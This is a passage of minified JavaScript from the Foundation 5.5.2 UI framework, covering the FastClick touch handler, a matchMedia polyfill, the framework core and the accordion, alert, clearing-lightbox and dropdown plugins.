e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),r=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,r,s,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,r=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(s=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-r>100||n&&window.top!==window&&"input"===s?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===s||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(r&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},r=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},s=function(e,i){var n=this,o=function(){var o=a(this),r=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),r&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,r=e.cancelAnimationFrame,s=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],r=r||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),s&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=r,s&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,r){var s=[t,n,o,r],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,s));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=r,t.bindings=s,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,r=arguments,s=function(){n=null,i||(a=t.apply(o,r))},l=i&&!n;return clearTimeout(n),n=setTimeout(s,e),l&&(a=t.apply(o,r)),a}},data_options:function(e,i){i=i||"options";var n,a,o,r,s={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),r=a[1],isNaN(r-0)||null===r||""===r||!1===r||!0===r||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(s[c(a[0])]=c(a[1]));return s},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),r=a.data(i.attr_name(!0)+"-init")||i.settings,s=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+r.content_class),d=c.filter("."+r.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+r.content_class+", ["+o+"] li > ."+r.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),r.toggleable&&s.is(d))return s.parent("dd, li").toggleClass(r.active_class,!1),s.toggleClass(r.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),r.callback(s),s.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[s]);r.multi_expand||(c.removeClass(r.active_class),l.removeClass(r.active_class),l.children("a").attr("aria-expanded","false")),s.addClass(r.active_class).parent().addClass(r.active_class),r.callback(s),s.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[s]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,r=t(".scroll-container");r.length>0&&(this.scope=r),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),s=o(t.target);t.preventDefault(),r||(a.init(),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(s=o("img",i=n)),a.open(s,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),r='<div class="carousel">'+a+"</div>",s='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+r+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(s=t(s).find(".clearing-touch-label").html(l).end()),o.after(s).remove()}}},open:function(e,n,a){var o=this,r=t(i.body),s=a.closest(".clearing-assembled"),l=o.S("div",s).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),r.css("overflow","hidden"),s.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,r,s=(r=t(n),/blackout/.test(r.selector)?r:r.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&s&&(l.css("overflow",""),a=t("div",s).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",s).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,r=t(".clearing-preload-"+i),s=this.S("a",e);s.length?(n=s.attr("href"),a=s.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?r.attr("data-interchange",a):(r.attr("src",n),r.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),r=this.direction(a,t,e),s=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(r)?/skip/.test(r)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[s]=-n*c,a.animate(d,300,this.unlock())):(d[s]=0,a.animate(d,300,this.unlock()))):/left/.test(r)?(this.lock(),d[s]=l+c,a.animate(d,300,this.unlock())):/right/.test(r)&&(this.lock(),d[s]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,r=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,s=a.index(i);return this.settings.up_count=r,n=this.adjacent(this.settings.prev_index,s)?s>r&&s>this.settings.prev_index?"right":s>r-1&&s<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=s,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var r=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&r.is_hover&&a.closeall.call(a),r.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return 